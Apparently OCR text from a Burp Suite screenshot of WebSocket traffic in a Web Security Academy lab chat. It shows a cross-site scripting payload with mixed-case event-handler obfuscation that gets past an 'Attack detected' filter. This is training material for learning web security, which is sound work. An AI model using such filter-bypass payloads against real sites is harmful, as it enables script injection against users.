 WebSocket ID: 14 : https://0a4200ab04afbb44814e940e00dd0098.web-security-academy.net/chat
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=0 oNeRrOr=alert`0`>"
}
Inspector
History
Pro version only
Message Direction Manual Length Time WebSocket ID
{"error":"Attack detected: Event handler"} ← To client 42 20:09:57 31 Aug 2024 8
{"message":"hi"} → To server ✓ 16 20:32:16 31 Aug 2024 14
{"user":"You","content":"hi"} ← To client 29 20:32:16 31 Aug 2024 14
TYPING ← To client 6 20:32:16 31 Aug 2024 14
{"user":"Hal Pline","content":"Ask your mom."} ← To client 46 20:32:21 31 Aug 2024 14
{"message":"<img src=0 oNeRrOr=alert`0`>"} → To server ✓ 42 20:33:58 31 Aug 2024 14
{"user":"You","content":"<img src=0 oNeRrOr=alert`0`>"} ← To client 55 20:33:58 31 Aug 2024 14
TYPING ← To client 6 20:33:58 31 Aug 2024 14
{"user":"Hal Pline","content":"It's always your music choice. When is it m... ← To client 83 20:34:03 31 Aug 2024 14
Pretty Raw Hex \n
1 {
"user":"Hal Pline",
"content":"It's always your music choice. When is it my turn?"
}
Inspector